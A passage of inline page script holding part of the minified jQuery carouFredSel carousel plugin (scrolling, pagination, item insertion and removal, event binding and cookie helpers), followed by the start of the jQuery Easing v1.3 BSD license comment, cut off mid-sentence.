M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){},j=function(){},F=function(){},I=function(){},q=function(){},R=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=y.clone(true).appendTo($wrp);break}switch(t.fx){case"crossfade":case"uncover":case"uncover-fade":b.children().slice(0,n).remove();b.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":b.children().slice(opts.items.visible).remove();b.css(A);break}y.css(L);scrl=sc_setScroll(O,t.easing);x[opts.d["left"]]=opts.usePadding?opts.padding[opts.d[3]]:0;if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){M=function(){$wrp.css(E)};_=function(){scrl.anims.push([$wrp,E])}}if(opts.usePadding){if(l.not(a).length){N[opts.d["marginRight"]]=a.data("_cfs_origCssMargin");if(c<0){a.css(N)}else{j=function(){a.css(N)};F=function(){scrl.anims.push([a,N])}}}switch(t.fx){case"cover":case"cover-fade":b.children().eq(n-1).css(N);break}if(l.not(f).length){C[opts.d["marginRight"]]=f.data("_cfs_origCssMargin");D=function(){f.css(C)};P=function(){scrl.anims.push([f,C])}}if(h>=0){k[opts.d["marginRight"]]=l.data("_cfs_origCssMargin")+opts.padding[opts.d[1]];H=function(){l.css(k)};B=function(){scrl.anims.push([l,k])}}}R=function(){y.css(x)};var U=opts.items.visible+n-itms.total;q=function(){if(U>0){y.children().slice(itms.total).remove();o=$(y.children().slice(itms.total-(opts.items.visible-U)).get().concat(y.children().slice(0,U).get()))}sc_showHiddenItems(v);if(opts.usePadding){var e=y.children().eq(opts.items.visible+n-1);e.css(opts.d["marginRight"],e.data("_cfs_origCssMargin"))}};var W=sc_mapCallbackArguments(o,m,u,n,"prev",O,E);I=function(){sc_afterScroll(y,b,t);z.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",W,clbk);queu=sc_fireQueue(y,queu,conf);if(!z.isPaused){y.trigger(cf_e("play",conf))}};z.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",W,clbk);switch(t.fx){case"none":y.css(x);M();D();H();j();R();q();I();break;case"fade":scrl.anims.push([y,{opacity:0},function(){M();D();H();j();R();q();scrl=sc_setScroll(O,t.easing);scrl.anims.push([y,{opacity:1},I]);sc_startScroll(scrl)}]);break;case"crossfade":y.css({opacity:0});scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,{opacity:1},I]);_();D();H();j();R();q();break;case"cover":scrl.anims.push([b,x,function(){D();H();j();R();q();I()}]);_();break;case"cover-fade":scrl.anims.push([y,{opacity:0}]);scrl.anims.push([b,x,function(){y.css({opacity:1});D();H();j();R();q();I()}]);_();break;case"uncover":scrl.anims.push([b,T,I]);_();D();H();j();R();q();break;case"uncover-fade":y.css({opacity:0});scrl.anims.push([y,{opacity:1}]);scrl.anims.push([b,T,I]);_();D();H();j();R();q();break;default:scrl.anims.push([y,x,function(){q();I()}]);_();P();B();F();break}sc_startScroll(scrl);cf_setCookie(opts.cookie,y,conf);y.trigger(cf_e("updatePageStatus",conf),[false,E]);return true});y.bind(cf_e("slide_next",conf),function(e,t,n){e.stopPropagation();var r=y.children();if(!opts.circular){if(itms.first==opts.items.visible){if(opts.infinite){y.trigger(cf_e("prev",conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg(y,opts);n=gn_getScrollItemsNextFilter(r,opts,0,i)}else{n=opts.items.visible}n=cf_getAdjust(n,opts,t.items,$tt0)}var s=itms.first==0?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable){var o=gn_getVisibleItemsNext(r,opts,n),i=gn_getVisibleItemsPrev(r,opts,s-1)}else{var o=opts.items.visible,i=opts.items.visible}if(n+o>s){n=s-i}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0);while(opts.items.visible-n>=o&&n<itms.total){n++;o=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(r,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=o}else if(opts.items.filter!="*"){var o=gn_getVisibleItemsNextFilter(r,opts,n);opts.items.visible=cf_getItemsAdjust(o,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,true);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items forward.");itms.first-=n;while(itms.first<0){itms.first+=itms.total}if(!opts.circular){if(itms.first==opts.items.visible&&t.onEnd){t.onEnd.call($tt0,"next")}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}if(itms.total<opts.items.visible+n){y.children().slice(0,opts.items.visible+n-itms.total).clone(true).appendTo(y)}var r=y.children(),u=gi_getOldItemsNext(r,opts),a=gi_getNewItemsNext(r,opts,n),f=r.eq(n-1),l=u.last(),c=a.last();sz_resetMargin(r,opts);var h=0,p=0;if(opts.align){var d=cf_getAlignPadding(a,opts);h=d[0];p=d[1]}var v=false,m=$();if(opts.items.visibleConf.old<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d["width"]];v=m;f=l;sc_hideHiddenItems(v);opts.items[opts.d["width"]]="variable"}}var b=false,w=ms_getTotalSize(r.slice(0,n),opts,"width"),E=cf_mapWrapperSizes(ms_getSizes(a,opts,true),opts,!opts.usePadding),S=0,x={},T={},N={},C={},k={},L=sc_getDuration(t,opts,n,w);switch(t.fx){case"uncover":case"uncover-fade":S=ms_getTotalSize(r.slice(0,opts.items.visibleConf.old),opts,"width");break}if(v){opts.items[opts.d["width"]]=g}if(opts.align){if(opts.padding[opts.d[1]]<0){opts.padding[opts.d[1]]=0}}sz_resetMargin(r,opts,true);sz_resetMargin(l,opts,opts.padding[opts.d[1]]);if(opts.align){opts.padding[opts.d[1]]=p;opts.padding[opts.d[3]]=h}k[opts.d["left"]]=opts.usePadding?opts.padding[opts.d[3]]:0;var A=function(){},O=function(){},M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){},j=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=y.clone(true).appendTo($wrp);b.children().slice(opts.items.visibleConf.old).remove();break}switch(t.fx){case"crossfade":case"cover":case"cover-fade":y.css("zIndex",1);b.css("zIndex",0);break}scrl=sc_setScroll(L,t.easing);x[opts.d["left"]]=-w;T[opts.d["left"]]=-S;if(h<0){x[opts.d["left"]]+=h}if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){A=function(){$wrp.css(E)};O=function(){scrl.anims.push([$wrp,E])}}if(opts.usePadding){var F=c.data("_cfs_origCssMargin");if(p>=0){F+=opts.padding[opts.d[1]]}c.css(opts.d["marginRight"],F);if(f.not(l).length){C[opts.d["marginRight"]]=l.data("_cfs_origCssMargin")}M=function(){l.css(C)};_=function(){scrl.anims.push([l,C])};var I=f.data("_cfs_origCssMargin");if(h>0){I+=opts.padding[opts.d[3]]}N[opts.d["marginRight"]]=I;D=function(){f.css(N)};P=function(){scrl.anims.push([f,N])}}j=function(){y.css(k)};var q=opts.items.visible+n-itms.total;B=function(){if(q>0){y.children().slice(itms.total).remove()}var e=y.children().slice(0,n).appendTo(y).last();if(q>0){a=gi_getCurrentItems(r,opts)}sc_showHiddenItems(v);if(opts.usePadding){if(itms.total<opts.items.visible+n){var t=y.children().eq(opts.items.visible-1);t.css(opts.d["marginRight"],t.data("_cfs_origCssMargin")+opts.padding[opts.d[3]])}e.css(opts.d["marginRight"],e.data("_cfs_origCssMargin"))}};var R=sc_mapCallbackArguments(u,m,a,n,"next",L,E);H=function(){y.css("zIndex",y.data("_cfs_origCss").zIndex);sc_afterScroll(y,b,t);z.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",R,clbk);queu=sc_fireQueue(y,queu,conf);if(!z.isPaused){y.trigger(cf_e("play",conf))}};z.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",R,clbk);switch(t.fx){case"none":y.css(x);A();M();D();j();B();H();break;case"fade":scrl.anims.push([y,{opacity:0},function(){A();M();D();j();B();scrl=sc_setScroll(L,t.easing);scrl.anims.push([y,{opacity:1},H]);sc_startScroll(scrl)}]);break;case"crossfade":y.css({opacity:0});scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,{opacity:1},H]);O();M();D();j();B();break;case"cover":y.css(opts.d["left"],$wrp[opts.d["width"]]());scrl.anims.push([y,k,H]);O();M();D();B();break;case"cover-fade":y.css(opts.d["left"],$wrp[opts.d["width"]]());scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,k,H]);O();M();D();B();break;case"uncover":scrl.anims.push([b,T,H]);O();M();D();j();B();break;case"uncover-fade":y.css({opacity:0});scrl.anims.push([y,{opacity:1}]);scrl.anims.push([b,T,H]);O();M();D();j();B();break;default:scrl.anims.push([y,x,function(){j();B();H()}]);O();_();P();break}sc_startScroll(scrl);cf_setCookie(opts.cookie,y,conf);y.trigger(cf_e("updatePageStatus",conf),[false,E]);return true});y.bind(cf_e("slideTo",conf),function(e,t,n,r,i,s,o){e.stopPropagation();var u=[t,n,r,i,s,o],a=["string/number/object","number","boolean","object","string","function"],f=cf_sortParams(u,a);i=f[3];s=f[4];o=f[5];t=gn_getItemIndex(f[0],f[1],f[2],itms,y);if(t==0){return false}if(!is_object(i)){i=false}if(s!="prev"&&s!="next"){if(opts.circular){s=t<=itms.total/2?"next":"prev"}else{s=itms.first==0||itms.first>t?"next":"prev"}}if(s=="prev"){t=itms.total-t}y.trigger(cf_e(s,conf),[i,t,o]);return true});y.bind(cf_e("prevPage",conf),function(e,t,n){e.stopPropagation();var r=y.triggerHandler(cf_e("currentPage",conf));return y.triggerHandler(cf_e("slideToPage",conf),[r-1,t,"prev",n])});y.bind(cf_e("nextPage",conf),function(e,t,n){e.stopPropagation();var r=y.triggerHandler(cf_e("currentPage",conf));return y.triggerHandler(cf_e("slideToPage",conf),[r+1,t,"next",n])});y.bind(cf_e("slideToPage",conf),function(e,t,n,r,i){e.stopPropagation();if(!is_number(t)){t=y.triggerHandler(cf_e("currentPage",conf))}var s=opts.pagination.items||opts.items.visible,o=Math.ceil(itms.total/s)-1;if(t<0){t=o}if(t>o){t=0}return y.triggerHandler(cf_e("slideTo",conf),[t*s,0,true,n,r,i])});y.bind(cf_e("jumpToStart",conf),function(e,t){e.stopPropagation();if(t){t=gn_getItemIndex(t,0,true,itms,y)}else{t=0}t+=itms.first;if(t!=0){if(itms.total>0){while(t>itms.total){t-=itms.total}}y.prepend(y.children().slice(t,itms.total))}return true});y.bind(cf_e("synchronise",conf),function(e,t){e.stopPropagation();if(t){t=cf_getSynchArr(t)}else if(opts.synchronise){t=opts.synchronise}else{return debug(conf,"No carousel to synchronise.")}var n=y.triggerHandler(cf_e("currentPosition",conf)),r=true;for(var i=0,s=t.length;i<s;i++){if(!t[i][0].triggerHandler(cf_e("slideTo",conf),[n,t[i][3],true])){r=false}}return r});y.bind(cf_e("queue",conf),function(e,t,n){e.stopPropagation();if(is_function(t)){t.call($tt0,queu)}else if(is_array(t)){queu=t}else if(!is_undefined(t)){queu.push([t,n])}return queu});y.bind(cf_e("insertItem",conf),function(e,t,n,r,i){e.stopPropagation();var s=[t,n,r,i],o=["string/object","string/number/object","boolean","number"],u=cf_sortParams(s,o);t=u[0];n=u[1];r=u[2];i=u[3];if(is_object(t)&&!is_jquery(t)){t=$(t)}else if(is_string(t)){t=$(t)}if(!is_jquery(t)||t.length==0){return debug(conf,"Not a valid object.")}if(is_undefined(n)){n="end"}sz_storeMargin(t,opts);sz_storeSizes(t,opts);var a=n,f="before";if(n=="end"){if(r){if(itms.first==0){n=itms.total-1;f="after"}else{n=itms.first;itms.first+=t.length}if(n<0){n=0}}else{n=itms.total-1;f="after"}}else{n=gn_getItemIndex(n,i,r,itms,y)}var l=y.children().eq(n);if(l.length){l[f](t)}else{debug(conf,"Correct insert-position not found! Appending item to the end.");y.append(t)}if(a!="end"&&!r){if(n<itms.first){itms.first+=t.length}}itms.total=y.children().length;if(itms.first>=itms.total){itms.first-=itms.total}y.trigger(cf_e("updateSizes",conf));y.trigger(cf_e("linkAnchors",conf));return true});y.bind(cf_e("removeItem",conf),function(e,t,n,r){e.stopPropagation();var i=[t,n,r],s=["string/number/object","boolean","number"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];var u=false;if(t instanceof $&&t.length>1){a=$();t.each(function(e,t){var i=y.trigger(cf_e("removeItem",conf),[$(this),n,r]);if(i)a=a.add(i)});return a}if(is_undefined(t)||t=="end"){a=y.children().last()}else{t=gn_getItemIndex(t,r,n,itms,y);var a=y.children().eq(t);if(a.length){if(t<itms.first)itms.first-=a.length}}if(a&&a.length){a.detach();itms.total=y.children().length;y.trigger(cf_e("updateSizes",conf))}return a});y.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length);if(is_array(t)){clbk[n]=t}if(is_function(t)){clbk[n].push(t)}return clbk[n]});y.bind(cf_e("currentPosition",conf),function(e,t){e.stopPropagation();if(itms.first==0){var n=0}else{var n=itms.total-itms.first}if(is_function(t)){t.call($tt0,n)}return n});y.bind(cf_e("currentPage",conf),function(e,t){e.stopPropagation();var n=opts.pagination.items||opts.items.visible,r=Math.ceil(itms.total/n-1),i;if(itms.first==0){i=0}else if(itms.first<itms.total%n){i=0}else if(itms.first==n&&!opts.circular){i=r}else{i=Math.round((itms.total-itms.first)/n)}if(i<0){i=0}if(i>r){i=r}if(is_function(t)){t.call($tt0,i)}return i});y.bind(cf_e("currentVisible",conf),function(e,t){e.stopPropagation();var n=gi_getCurrentItems(y.children(),opts);if(is_function(t)){t.call($tt0,n)}return n});y.bind(cf_e("slice",conf),function(e,t,n,r){e.stopPropagation();if(itms.total==0){return false}var i=[t,n,r],s=["number","number","function"],o=cf_sortParams(i,s);t=is_number(o[0])?o[0]:0;n=is_number(o[1])?o[1]:itms.total;r=o[2];t+=itms.first;n+=itms.first;if(items.total>0){while(t>itms.total){t-=itms.total}while(n>itms.total){n-=itms.total}while(t<0){t+=itms.total}while(n<0){n+=itms.total}}var u=y.children(),a;if(n>t){a=u.slice(t,n)}else{a=$(u.slice(t,itms.total).get().concat(u.slice(0,n).get()))}if(is_function(r)){r.call($tt0,a)}return a});y.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length),r=z[n];if(is_function(t)){t.call($tt0,r)}return r});y.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var d=false;if(is_function(a)){a.call($tt0,opts)}else if(is_object(a)){opts_orig=$.extend(true,{},opts_orig,a);if(b!==false)d=true;else opts=$.extend(true,{},opts,a)}else if(!is_undefined(a)){if(is_function(b)){var f=eval("opts."+a);if(is_undefined(f)){f=""}b.call($tt0,f)}else if(!is_undefined(b)){if(typeof c!=="boolean")c=true;eval("opts_orig."+a+" = b");if(c!==false)d=true;else eval("opts."+a+" = b")}else{return eval("opts."+a)}}if(d){sz_resetMargin(y.children(),opts);y._cfs_init(opts_orig);y._cfs_bind_buttons();var g=sz_setSizes(y,opts);y.trigger(cf_e("updatePageStatus",conf),[true,g])}return opts});y.bind(cf_e("linkAnchors",conf),function(e,t,n){e.stopPropagation();if(is_undefined(t)){t=$("body")}else if(is_string(t)){t=$(t)}if(!is_jquery(t)||t.length==0){return debug(conf,"Not a valid object.")}if(!is_string(n)){n="a.caroufredsel"}t.find(n).each(function(){var e=this.hash||"";if(e.length>0&&y.children().index($(e))!=-1){$(this).unbind("click").click(function(t){t.preventDefault();y.trigger(cf_e("slideTo",conf),e)})}});return true});y.bind(cf_e("updatePageStatus",conf),function(e,t,n){e.stopPropagation();if(!opts.pagination.container){return}var r=opts.pagination.items||opts.items.visible,i=Math.ceil(itms.total/r);if(t){if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove();opts.pagination.container.each(function(){for(var e=0;e<i;e++){var t=y.children().eq(gn_getItemIndex(e*r,0,true,itms,y));$(this).append(opts.pagination.anchorBuilder.call(t[0],e+1))}})}opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(e){$(this).bind(opts.pagination.event,function(t){t.preventDefault();y.trigger(cf_e("slideTo",conf),[e*r,-opts.pagination.deviation,true,opts.pagination])})})})}var s=y.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;if(s>=i){s=0}if(s<0){s=i-1}opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(s).addClass(cf_c("selected",conf))});return true});y.bind(cf_e("updateSizes",conf),function(e){var t=opts.items.visible,n=y.children(),r=ms_getParentSize($wrp,opts,"width");itms.total=n.length;if(z.primarySizePercentage){opts.maxDimension=r;opts[opts.d["width"]]=ms_getPercentage(r,z.primarySizePercentage)}else{opts.maxDimension=ms_getMaxDimension(opts,r)}if(opts.responsive){opts.items.width=opts.items.sizesConf.width;opts.items.height=opts.items.sizesConf.height;opts=in_getResponsiveValues(opts,n,r);t=opts.items.visible;sz_setResponsiveSizes(opts,n)}else if(opts.items.visibleConf.variable){t=gn_getVisibleItemsNext(n,opts,0)}else if(opts.items.filter!="*"){t=gn_getVisibleItemsNextFilter(n,opts,0)}if(!opts.circular&&itms.first!=0&&t>itms.first){if(opts.items.visibleConf.variable){var i=gn_getVisibleItemsPrev(n,opts,itms.first)-itms.first}else if(opts.items.filter!="*"){var i=gn_getVisibleItemsPrevFilter(n,opts,itms.first)-itms.first}else{var i=opts.items.visible-itms.first}debug(conf,"Preventing non-circular: sliding "+i+" items backward.");y.trigger(cf_e("prev",conf),i)}opts.items.visible=cf_getItemsAdjust(t,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;opts=in_getAlignPadding(opts,n);var s=sz_setSizes(y,opts);y.trigger(cf_e("updatePageStatus",conf),[true,s]);nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);return s});y.bind(cf_e("destroy",conf),function(e,t){e.stopPropagation();tmrs=sc_clearTimers(tmrs);y.data("_cfs_isCarousel",false);y.trigger(cf_e("finish",conf));if(t){y.trigger(cf_e("jumpToStart",conf))}sz_resetMargin(y.children(),opts);if(opts.responsive){y.children().each(function(){$(this).css($(this).data("_cfs_origCssSizes"))})}y.css(y.data("_cfs_origCss"));y._cfs_unbind_events();y._cfs_unbind_buttons();$wrp.replaceWith(y);return true});y.bind(cf_e("debug",conf),function(e){debug(conf,"Carousel width: "+opts.width);debug(conf,"Carousel height: "+opts.height);debug(conf,"Item widths: "+opts.items.width);debug(conf,"Item heights: "+opts.items.height);debug(conf,"Number of items visible: "+opts.items.visible);if(opts.auto.play){debug(conf,"Number of items scrolled automatically: "+opts.auto.items)}if(opts.prev.button){debug(conf,"Number of items scrolled backward: "+opts.prev.items)}if(opts.next.button){debug(conf,"Number of items scrolled forward: "+opts.next.items)}return conf.debug});y.bind("_cfs_triggerEvent",function(e,t,n){e.stopPropagation();return y.triggerHandler(cf_e(t,conf),n)})};y._cfs_unbind_events=function(){y.unbind(cf_e("",conf));y.unbind(cf_e("",conf,false));y.unbind("_cfs_triggerEvent")};y._cfs_bind_buttons=function(){y._cfs_unbind_buttons();nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);if(opts.auto.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}if(opts.auto.button){opts.auto.button.bind(cf_e(opts.auto.event,conf,false),function(e){e.preventDefault();var t=false,n=null;if(z.isPaused){t="play"}else if(opts.auto.pauseOnEvent){t="pause";n=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)}if(t){y.trigger(cf_e(t,conf),n)}})}if(opts.prev.button){opts.prev.button.bind(cf_e(opts.prev.event,conf,false),function(e){e.preventDefault();y.trigger(cf_e("prev",conf))});if(opts.prev.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.next.button){opts.next.button.bind(cf_e(opts.next.event,conf,false),function(e){e.preventDefault();y.trigger(cf_e("next",conf))});if(opts.next.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.pagination.container){if(opts.pagination.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.prev.key||opts.next.key){$(document).bind(cf_e("keyup",conf,false,true,true),function(e){var t=e.keyCode;if(t==opts.next.key){e.preventDefault();y.trigger(cf_e("next",conf))}if(t==opts.prev.key){e.preventDefault();y.trigger(cf_e("prev",conf))}})}if(opts.pagination.keys){$(document).bind(cf_e("keyup",conf,false,true,true),function(e){var t=e.keyCode;if(t>=49&&t<58){t=(t-49)*opts.items.visible;if(t<=itms.total){e.preventDefault();y.trigger(cf_e("slideTo",conf),[t,0,true,opts.pagination])}}})}if(opts.prev.wipe||opts.next.wipe){deprecated("the touchwipe-plugin","the touchSwipe-plugin");if($.fn.touchwipe){var t=opts.prev.wipe?function(){y.trigger(cf_e("prev",conf))}:null,n=opts.next.wipe?function(){y.trigger(cf_e("next",conf))}:null;if(n||n){if(!z.touchwipe){z.touchwipe=true;var r={min_move_x:30,min_move_y:30,preventDefaultEvents:true};switch(opts.direction){case"up":case"down":r.wipeUp=t;r.wipeDown=n;break;default:r.wipeLeft=n;r.wipeRight=t}$wrp.touchwipe(r)}}}}if($.fn.swipe){var i="ontouchstart"in window;if(i&&opts.swipe.onTouch||!i&&opts.swipe.onMouse){var s=$.extend(true,{},opts.prev,opts.swipe),o=$.extend(true,{},opts.next,opts.swipe),u=function(){y.trigger(cf_e("prev",conf),[s])},a=function(){y.trigger(cf_e("next",conf),[o])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=a;opts.swipe.options.swipeDown=u;break;default:opts.swipe.options.swipeLeft=a;opts.swipe.options.swipeRight=u}if(z.swipe){y.swipe("destroy")}$wrp.swipe(opts.swipe.options);$wrp.css("cursor","move");z.swipe=true}}if($.fn.mousewheel){if(opts.prev.mousewheel){deprecated("The prev.mousewheel option","the mousewheel configuration object");opts.prev.mousewheel=null;opts.mousewheel={items:bt_mousesheelNumber(opts.prev.mousewheel)}}if(opts.next.mousewheel){deprecated("The next.mousewheel option","the mousewheel configuration object");opts.next.mousewheel=null;opts.mousewheel={items:bt_mousesheelNumber(opts.next.mousewheel)}}if(opts.mousewheel){var f=$.extend(true,{},opts.prev,opts.mousewheel),l=$.extend(true,{},opts.next,opts.mousewheel);if(z.mousewheel){$wrp.unbind(cf_e("mousewheel",conf,false))}$wrp.bind(cf_e("mousewheel",conf,false),function(e,t){e.preventDefault();if(t>0){y.trigger(cf_e("prev",conf),[f])}else{y.trigger(cf_e("next",conf),[l])}});z.mousewheel=true}}if(opts.auto.play){y.trigger(cf_e("play",conf),opts.auto.delay)}if(z.upDateOnWindowResize){var c=function(e){y.trigger(cf_e("finish",conf));if(opts.auto.pauseOnResize&&!z.isPaused){y.trigger(cf_e("play",conf))}sz_resetMargin(y.children(),opts);y.trigger(cf_e("updateSizes",conf))};var h=$(window),p=null;if($.debounce&&conf.onWindowResize=="debounce"){p=$.debounce(200,c)}else if($.throttle&&conf.onWindowResize=="throttle"){p=$.throttle(300,c)}else{var d=0,v=0;p=function(){var e=h.width(),t=h.height();if(e!=d||t!=v){c();d=e;v=t}}}h.bind(cf_e("resize",conf,false,true,true),p)}};y._cfs_unbind_buttons=function(){var e=cf_e("",conf),t=cf_e("",conf,false);ns3=cf_e("",conf,false,true,true);$(document).unbind(ns3);$(window).unbind(ns3);$wrp.unbind(t);if(opts.auto.button){opts.auto.button.unbind(t)}if(opts.prev.button){opts.prev.button.unbind(t)}if(opts.next.button){opts.next.button.unbind(t)}if(opts.pagination.container){opts.pagination.container.unbind(t);if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove()}}if(z.swipe){y.swipe("destroy");$wrp.css("cursor","default");z.swipe=false}if(z.mousewheel){z.mousewheel=false}nv_showNavi(opts,"hide",conf);nv_enableNavi(opts,"removeClass",conf)};if(is_boolean(w)){w={debug:w}}var z={direction:"next",isPaused:true,isScrolling:false,isStopped:false,mousewheel:false,swipe:false},itms={total:y.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:false,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(true,{},$.fn.carouFredSel.configs,w),opts={},opts_orig=$.extend(true,{},u),$wrp=y.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();conf.selector=y.selector;conf.serialNumber=$.fn.carouFredSel.serialNumber++;y._cfs_init(opts_orig,true,starting_position);y._cfs_build();y._cfs_bind_events();y._cfs_bind_buttons();if(is_array(opts.items.start)){var A=opts.items.start}else{var A=[];if(opts.items.start!=0){A.push(opts.items.start)}}if(opts.cookie){A.unshift(parseInt(cf_getCookie(opts.cookie),10))}if(A.length>0){for(var a=0,l=A.length;a<l;a++){var s=A[a];if(s==0){continue}if(s===true){s=window.location.hash;if(s.length<1){continue}}else if(s==="random"){s=Math.floor(Math.random()*itms.total)}if(y.triggerHandler(cf_e("slideTo",conf),[s,0,true,{fx:"none"}])){break}}}var B=sz_setSizes(y,opts),itm=gi_getCurrentItems(y.children(),opts);if(opts.onCreate){opts.onCreate.call($tt0,{width:B.width,height:B.height,items:itm})}y.trigger(cf_e("updatePageStatus",conf),[true,B]);y.trigger(cf_e("linkAnchors",conf));if(conf.debug){y.trigger(cf_e("debug",conf))}return y};$.fn.carouFredSel.serialNumber=1;$.fn.carouFredSel.defaults={synchronise:false,infinite:true,circular:true,responsive:false,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:false,event:"click",queue:false}};$.fn.carouFredSel.configs={debug:false,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}};$.fn.carouFredSel.pageAnchorBuilder=function(e){return'<a href="#"><span>'+e+"</span></a>"};$.fn.carouFredSel.progressbarUpdater=function(e){$(this).css("width",e+"%")};$.fn.carouFredSel.cookie={get:function(e){e+="=";var t=document.cookie.split(";");for(var n=0,r=t.length;n<r;n++){var i=t[n];while(i.charAt(0)==" "){i=i.slice(1)}if(i.indexOf(e)==0){return i.slice(e.length)}}return 0},set:function(e,t,n){var r="";if(n){var i=new Date;i.setTime(i.getTime()+n*24*60*60*1e3);r="; expires="+i.toGMTString()}document.cookie=e+"="+t+r+"; path=/"},remove:function(e){$.fn.carouFredSel.cookie.set(e,"",-1)}};$.extend($.easing,{quadratic:function(e){var t=e*e;return e*(-t*e+4*t-6*e+4)},cubic:function(e){return e*(4*e*e-9*e+6)},elastic:function(e){var t=e*e;return e*(33*t*t-106*t*e+126*t-67*e+15)}})})(jQuery)

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
